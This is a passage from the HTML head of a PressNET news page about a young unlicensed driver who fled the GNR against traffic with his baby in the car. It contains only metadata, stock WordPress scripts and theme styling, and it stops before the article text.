

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/
body_size: 31174
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Foge em contramão à GNR com bebé de meses no carro | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/" />
<meta name="description" content="Jovem de 20 anos, sem carta de condu&ccedil;&atilde;o, fez v&aacute;rias manobras perigosas para tentar escapar &agrave; GNR em Gondomar. Levava no carro a filha, com poucos meses de idade." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Foge em contramão à GNR com bebé de meses no carro | PressNET" />
<meta property="og:description" content="Jovem de 20 anos, sem carta de condu&ccedil;&atilde;o, fez v&aacute;rias manobras perigosas para tentar escapar &agrave; GNR em Gondomar. Levava no carro a filha, com poucos meses de idade. Foi detido e o caso foi participado &agrave;&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2021/09/noticia-44.jpg" />
<meta property="og:image:width" content="744" />
<meta property="og:image:height" content="495" />
<meta property="article:published_time" content="2021-09-28T10:42:45+00:00" />
<meta property="article:modified_time" content="2021-09-28T10:42:45+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Foge em contramão à GNR com bebé de meses no carro | PressNET" />
<meta name="twitter:description" content="Jovem de 20 anos, sem carta de condu&ccedil;&atilde;o, fez v&aacute;rias manobras perigosas para tentar escapar &agrave; GNR em Gondomar. Levava no carro a filha, com poucos meses de idade. Foi detido e o caso foi participado &agrave;&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2021/09/noticia-44.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/","url":"https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/","name":"Foge em contramão à GNR com bebé de meses no carro | PressNET","description":"Jovem de 20 anos, sem carta de condu&ccedil;&atilde;o, fez v&aacute;rias manobras perigosas para tentar escapar &agrave; GNR em Gondomar. Levava no carro a filha, com poucos meses de idade.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"Foge em contramão à GNR com bebé de meses no carro"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2021/09/28/foge-em-contramao-a-gnr-com-bebe-de-meses-no-carro/"},"datePublished":"2021-09-28T10:42:45+00:00","dateModified":"2021-09-28T10:42:45+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.69ms meta | 0.14ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/40477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F09%2F28%2Ffoge-em-contramao-a-gnr-com-bebe-de-meses-no-carro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2021%2F09%2F28%2Ffoge-em-contramao-a-gnr-com-bebe-de-meses-no-carro%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c1741d6bb9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
